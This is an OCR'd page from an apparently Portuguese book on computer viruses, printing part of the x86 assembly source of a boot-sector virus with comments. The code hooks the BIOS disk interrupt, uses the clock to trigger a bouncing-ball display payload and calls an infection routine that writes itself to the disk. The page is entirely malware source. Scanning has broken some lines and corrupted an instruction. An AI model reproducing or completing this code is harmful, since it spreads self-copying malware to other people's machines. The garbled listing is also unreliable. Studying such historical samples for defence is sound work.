Vírus Informáticos
40
jnz call_BIOS ; esta' no disco
cmp ah,2
jnz call_BIOS
cmp ds:drive,dl ; Ver se a ultima drive que foi
mov ds:drive,dl ; mexida e' igual a' drive onde
jnz outra_drv ; se vai mexer
xor ah,ah ; Neste momento vai-se tirar a'
sorte
int 1a ; para ver se o virus fica activo
test dh,7f ; Isto e' feito a partir da leitura
jnz nao_desp ; da hora e se for igual a um dado
0test dl,0f0 ; numero , o virus e' despoletado
jnz nao_desp
push dx ; Instalar o movimento da bola
call despoletar
pop dx
nao_desp: mov cx,dx
sub dx,ds:semente
mov ds:semente,cx
sub dx,24
jb call_BIOS
outra_drv: or byte ptr ds:estado,1 ; Indicar que se esta' a testar a
push si ; presenca ou nao do virus na
drive
push di
call contaminar
pop di
pop si
and byte ptr ds:estado,0fe ; Indicar fim de teste de virus
call_BIOS: pop dx
pop cx
pop bx
pop ax
pop es
pop ds
Velho_13 equ $+1
jmpf 0:0
Int_13 endp
Contaminar proc near
mov ax,0201
mov dh,0
mov cx,1
call transf
 